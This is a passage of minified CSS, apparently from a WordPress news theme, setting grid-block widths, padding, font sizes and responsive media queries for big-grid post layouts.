767px){.td_block_big_grid_fl_8.td-big-grids{margin-bottom:40px;}}.td_block_big_grid_fl_8 .td_module_mx19{width:50%;padding-top:36%;}@media (min-width: 1018px){.td_block_big_grid_fl_8 .td_module_mx19 .entry-title{font-size:19px;line-height:24px;}.td_block_big_grid_fl_8 .td_module_mx19 .td-meta-info-container{padding:0 20px 18px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_8 .td_module_mx19{padding-top:44%;}}.td_block_big_grid_fl_8 .td_module_mx25{width:25%;padding-top:18%;}@media (min-width: 1018px){.td_block_big_grid_fl_8 .td_module_mx25 .entry-title{font-size:13px;line-height:18px;}.td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container{padding:0 10px 13px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_8 .td_module_mx25{padding-top:22%;}.td_block_big_grid_fl_8 .td_module_mx25 .entry-title{font-size:12px !important;line-height:15px !important;}}.td_block_big_grid_fl_8 .td-big-grid-post-1 .td-module-image,.td_block_big_grid_fl_8 .td-big-grid-post-2 .td-module-image,.td_block_big_grid_fl_8 .td-big-grid-post-1.td-module-empty .td-module-thumb,.td_block_big_grid_fl_8 .td-big-grid-post-2.td-module-empty .td-module-thumb{}@media (min-width: 1019px){.td_block_big_grid_fl_8 .td-big-grid-post-1 .td-module-image,.td_block_big_grid_fl_8 .td-big-grid-post-2 .td-module-image,.td_block_big_grid_fl_8 .td-big-grid-post-1.td-module-empty .td-module-thumb,.td_block_big_grid_fl_8 .td-big-grid-post-2.td-module-empty .td-module-thumb{top:-6px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_8 .td-big-grid-post-1 .td-module-image,.td_block_big_grid_fl_8 .td-big-grid-post-2 .td-module-image,.td_block_big_grid_fl_8 .td-big-grid-post-1.td-module-empty .td-module-thumb,.td_block_big_grid_fl_8 .td-big-grid-post-2.td-module-empty .td-module-thumb{top:-2px;}}.td_block_big_grid_fl_8 .td-big-grid-post-1 .td-admin-edit,.td_block_big_grid_fl_8 .td-big-grid-post-2 .td-admin-edit{}@media (min-width: 1019px){.td_block_big_grid_fl_8 .td-big-grid-post-1 .td-admin-edit,.td_block_big_grid_fl_8 .td-big-grid-post-2 .td-admin-edit{top:6px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_8 .td-big-grid-post-1 .td-admin-edit,.td_block_big_grid_fl_8 .td-big-grid-post-2 .td-admin-edit{top:2px;}}.td_block_big_grid_fl_8 .td-big-grid-post-1 .td-meta-info-container,.td_block_big_grid_fl_8 .td-big-grid-post-2 .td-meta-info-container{}@media (min-width: 1019px){.td_block_big_grid_fl_8 .td-big-grid-post-1 .td-meta-info-container,.td_block_big_grid_fl_8 .td-big-grid-post-2 .td-meta-info-container{bottom:6px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_8 .td-big-grid-post-1 .td-meta-info-container,.td_block_big_grid_fl_8 .td-big-grid-post-2 .td-meta-info-container{bottom:2px;}}.td_block_big_grid_fl_8 .td-big-grid-post-3 .td-module-image,.td_block_big_grid_fl_8 .td-big-grid-post-4 .td-module-image,.td_block_big_grid_fl_8 .td-big-grid-post-3.td-module-empty .td-module-thumb,.td_block_big_grid_fl_8 .td-big-grid-post-4.td-module-empty .td-module-thumb{top:auto;}@media (min-width: 1019px){.td_block_big_grid_fl_8 .td-big-grid-post-3 .td-module-image,.td_block_big_grid_fl_8 .td-big-grid-post-4 .td-module-image,.td_block_big_grid_fl_8 .td-big-grid-post-3.td-module-empty .td-module-thumb,.td_block_big_grid_fl_8 .td-big-grid-post-4.td-module-empty .td-module-thumb{bottom:-6px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_8 .td-big-grid-post-3 .td-module-image,.td_block_big_grid_fl_8 .td-big-grid-post-4 .td-module-image,.td_block_big_grid_fl_8 .td-big-grid-post-3.td-module-empty .td-module-thumb,.td_block_big_grid_fl_8 .td-big-grid-post-4.td-module-empty .td-module-thumb{bottom:-2px;}}@media (max-width: 767px){.td_block_big_grid_fl_8 .td-big-grid-post-0{width:100%;float:none;}}.td_block_big_grid_fl_8 .td-posts-2 .td_module_wrap{}@media (max-width: 767px){.td_block_big_grid_fl_8 .td-posts-2 .td_module_wrap{width:100% !important;padding-right:0;}.td_block_big_grid_fl_8 .td-posts-2 .td_module_wrap .td-meta-info-container .td-big-grid-meta .entry-title{font-size:19px !important;line-height:24px !important;}.td_block_big_grid_fl_8 .td-posts-2 .td_module_wrap .td-meta-info-container{padding:0 13px 14px;}.td_block_big_grid_fl_8 .td-posts-2 .td_module_wrap .td-module-thumb{height:215px !important;}}@media (min-width: 1018px){.td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,.td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,.td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,.td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx19 .td-module-meta-info,.td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx19 .td-module-meta-info,.td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx19 .td-module-meta-info{padding-left:20px;padding-right:20px;}.td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:10px;padding-right:10px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_8.td-grid-style-4 .td_module_mx19 .td-meta-info-container{width:100%;max-width:none;}.td_block_big_grid_fl_8.td-grid-style-4 .td_module_mx19 .td-meta-info-container .td-module-meta-info{display:none;}.td_block_big_grid_fl_8.td-grid-style-5 .td_module_mx19 .td-module-meta-info,.td_block_big_grid_fl_8.td-grid-style-6 .td_module_mx19 .td-module-meta-info{display:none;}}.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category{}@media (min-width: 1019px){.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category{bottom:15px !important;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category{bottom:11px !important;}}.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta{}@media (min-width: 1019px){.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta{padding-top:17px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta{padding-top:13px;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx19,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx19{padding-top:28%;}@media (min-width: 1019px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx19 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx19 .entry-title{font-size:23px;line-height:30px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx19 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx19 .td-meta-info-container{padding:0 20px 20px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx19,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx19{padding-top:36%;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx19,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx19{padding-top:40%;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25{padding-top:14%;}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .entry-title{font-size:19px;line-height:24px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container{padding:0 20px 18px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25{padding-top:18%;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .entry-title{font-size:15px;line-height:20px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .td-post-category,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .td-post-category{margin-bottom:10px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container{padding:0 10px 18px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25{padding-top:20%;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .entry-title{font-size:12px !important;line-height:15px !important;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container{padding:0 10px 13px;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7{}@media (min-width: 1019px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx19 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx19 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx19 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx19 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx19 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx19 .td-module-meta-info{padding-left:20px;padding-right:20px;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info{}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:20px;padding-right:20px;}}@media (min-width: 768px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:10px;padding-right:10px;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container{}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container{padding:0 14px 16px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container{padding:0 13px 9px;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-4,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-4{}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-4 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-4 .td_module_mx25 .td-meta-info-container{width:auto;max-width:80%;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-4 .td_module_mx19 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-4 .td_module_mx19 .td-meta-info-container{width:100%;max-width:none;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category{}@media (min-width: 1019px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category{bottom:20px !important;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category{bottom:11px !important;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta{}@media (min-width: 1019px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta{padding-top:24px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta{padding-top:13px;}}.td_block_big_grid_fl_9{}.td_block_big_grid_fl_9 .td-big-grid-post{float:left;}.td_block_big_grid_fl_9 .td_module_mx19{width:50%;padding-top:38%;}@media (min-width: 1018px){.td_block_big_grid_fl_9 .td_module_mx19 .entry-title{font-size:19px;line-height:24px;}.td_block_big_grid_fl_9 .td_module_mx19 .td-meta-info-container{padding:0 20px 18px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_9 .td_module_mx19{padding-top:42%;}}.td_block_big_grid_fl_9 .td_module_mx26{width:50%;padding-top:22%;}@media (min-width: 1018px){.td_block_big_grid_fl_9 .td_module_mx26 .entry-title{font-size:17px;line-height:22px;}.td_block_big_grid_fl_9 .td_module_mx26 .td-meta-info-container{padding:0 15px 18px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_9 .td_module_mx26{padding-top:25%;}.td_block_big_grid_fl_9 .td_module_mx26 .entry-title{font-size:15px !important;line-height:20px !important;}}@media (max-width: 767px){.td_block_big_grid_fl_9 .td-big-grid-post-0{width:100%;float:none;}.td_block_big_grid_fl_9 .td-big-grid-post-1 .td-meta-info-container{padding:0 10px 11px;}}.td_block_big_grid_fl_9 .td_module_mx25{width:25%;padding-top:16%;}@media (min-width: 767px){.td_block_big_grid_fl_9 .td_module_mx25 .entry-title{font-size:13px;line-height:18px;}.td_block_big_grid_fl_9 .td_module_mx25 .td-post-category{margin-bottom:10px;}.td_block_big_grid_fl_9 .td_module_mx25 .td-meta-info-container{padding:0 10px 13px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_9 .td_module_mx25{padding-top:17%;}}@media (min-width: 1018px){.td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx19 .td-module-meta-info,.td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx19 .td-module-meta-info,.td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx19 .td-module-meta-info{padding-left:20px;padding-right:20px;}.td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-module-meta-info,.td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-module-meta-info,.td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-module-meta-info{padding-left:15px;padding-right:15px;}.td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:10px;padding-right:10px;}.td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx_rd_bg_32 .td-meta-info-container{padding:0 17px 23px;}}.td_block_big_grid_fl_9 .td-big-grid-post-1 .td-module-image,.td_block_big_grid_fl_9 .td-big-grid-post-1.td-module-empty .td-module-thumb{}@media (min-width: 1019px){.td_block_big_grid_fl_9 .td-big-grid-post-1 .td-module-image,.td_block_big_grid_fl_9 .td-big-grid-post-1.td-module-empty .td-module-thumb{top:-6px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_9 .td-big-grid-post-1 .td-module-image,.td_block_big_grid_fl_9 .td-big-grid-post-1.td-module-empty .td-module-thumb{top:-2px;}}.td_block_big_grid_fl_9 .td-big-grid-post-1 .td-admin-edit{}@media (min-width: 1019px){.td_block_big_grid_fl_9 .td-big-grid-post-1 .td-admin-edit{top:6px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_9 .td-big-grid-post-1 .td-admin-edit{top:2px;}}.td_block_big_grid_fl_9 .td-big-grid-post-1 .td-meta-info-container{}@media (min-width: 1019px){.td_block_big_grid_fl_9 .td-big-grid-post-1 .td-meta-info-container{bottom:6px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_9 .td-big-grid-post-1 .td-meta-info-container{bottom:2px;}}.td_block_big_grid_fl_9 .td-big-grid-post-2 .td-module-image,.td_block_big_grid_fl_9 .td-big-grid-post-3 .td-module-image,.td_block_big_grid_fl_9 .td-big-grid-post-2.td-module-empty .td-module-thumb,.td_block_big_grid_fl_9 .td-big-grid-post-3.td-module-empty .td-module-thumb{top:auto;}@media (min-width: 1019px){.td_block_big_grid_fl_9 .td-big-grid-post-2 .td-module-image,.td_block_big_grid_fl_9 .td-big-grid-post-3 .td-module-image,.td_block_big_grid_fl_9 .td-big-grid-post-2.td-module-empty .td-module-thumb,.td_block_big_grid_fl_9 .td-big-grid-post-3.td-module-empty .td-module-thumb{bottom:-6px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_9 .td-big-grid-post-2 .td-module-image,.td_block_big_grid_fl_9 .td-big-grid-post-3 .td-module-image,.td_block_big_grid_fl_9 .td-big-grid-post-2.td-module-empty .td-module-thumb,.td_block_big_grid_fl_9 .td-big-grid-post-3.td-module-empty .td-module-thumb{bottom:-2px;}}@media (min-width: 768px) and (max-width: 1140px){.td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx25 .td-meta-info-container,.td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx26 .td-meta-info-container{width:100%;max-width:none;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx19 .td-meta-info-container{width:100%;max-width:none;}.td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx19 .td-module-meta-info{display:none;}}@media (max-width: 767px){.td_block_big_grid_fl_9.td-grid-style-2 .td-big-grid-post-1 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-3 .td-big-grid-post-1 .td-big-grid-meta{padding:11px 11px 0;}.td_block_big_grid_fl_9.td-grid-style-4 .td-big-grid-post-1 .td-module-title{padding-bottom:3px;}}.td_block_big_grid_fl_9 .td-posts-2 .td_module_wrap{}@media (max-width: 767px){.td_block_big_grid_fl_9 .td-posts-2 .td_module_wrap{width:100% !important;padding-right:0;}.td_block_big_grid_fl_9 .td-posts-2 .td_module_wrap .td-meta-info-container .td-big-grid-meta .entry-title{font-size:19px !important;line-height:24px !important;}.td_block_big_grid_fl_9 .td-posts-2 .td_module_wrap .td-meta-info-container{padding:0 13px 14px;}.td_block_big_grid_fl_9 .td-posts-2 .td_module_wrap .td-module-thumb{height:215px !important;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9{}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx19,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx19{padding-top:32%;}@media (min-width: 1019px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx19 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx19 .entry-title{font-size:23px;line-height:30px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx19 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx19 .td-meta-info-container{padding:0 20px 20px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl 